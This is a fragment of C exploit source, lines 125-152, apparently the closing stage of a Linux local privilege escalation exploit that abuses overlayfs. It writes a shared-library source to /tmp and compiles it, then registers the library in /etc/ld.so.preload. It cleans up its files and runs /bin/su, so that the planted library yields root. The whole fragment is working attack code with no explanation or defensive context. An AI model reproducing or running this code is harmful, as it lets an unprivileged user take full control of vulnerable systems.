 125 usleep(300000);
126
127 wait(NULL);
128
129 fprintf(stderr,"child threads done\n");
130
131 fd = open("/etc/ld.so.preload",O_WRONLY);
132
133 if(fd == -1) {
134 fprintf(stderr,"exploit failed\n");
135 exit(-1);
136 }
137
138 fprintf(stderr,"/etc/ld.so.preload created\n");
139 fprintf(stderr,"creating shared library\n");
140 lib = open("/tmp/ofs-lib.c",O_CREAT|O_WRONLY,0777);
141 write(lib,LIB,strlen(LIB));
142 close(lib);
143 lib = system("gcc -fPIC -shared -o /tmp/ofs-lib.so /tmp/ofs-lib.c -ldl -w");
144 if(lib != 0) {
145 fprintf(stderr,"couldn't create dynamic library\n");
146 exit(-1);
147 }
148 write(fd,"/tmp/ofs-lib.so\n",16);
149 close(fd);
150 system("rm -rf /tmp/ns_sploit /tmp/ofs-lib.c");
151 execl("/bin/su","su",NULL);
152 }